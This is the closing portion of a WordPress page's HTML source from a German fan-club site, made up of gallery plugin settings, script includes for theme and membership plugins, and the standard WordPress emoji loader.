galleries.gallery_a15e0cde5237c235da97030eb2256bed = {"__defaults_set":null,"ID":"a15e0cde5237c235da97030eb2256bed","album_ids":[],"container_ids":["30"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a15e0cde5237c235da97030eb2256bed","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a15e0cde5237c235da97030eb2256bed.wordpress_page_root = "http:\/\/borussen-mission.de\/patenschaft-1";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_88c3b0f83ead80c0a3ff9a25ec90ce67 = {"__defaults_set":null,"ID":"88c3b0f83ead80c0a3ff9a25ec90ce67","album_ids":[],"container_ids":["10","11","12","13","14","37","38","39"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"88c3b0f83ead80c0a3ff9a25ec90ce67","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_88c3b0f83ead80c0a3ff9a25ec90ce67.wordpress_page_root = "http:\/\/borussen-mission.de\/patenschaft-1";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"fa815f22b3"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
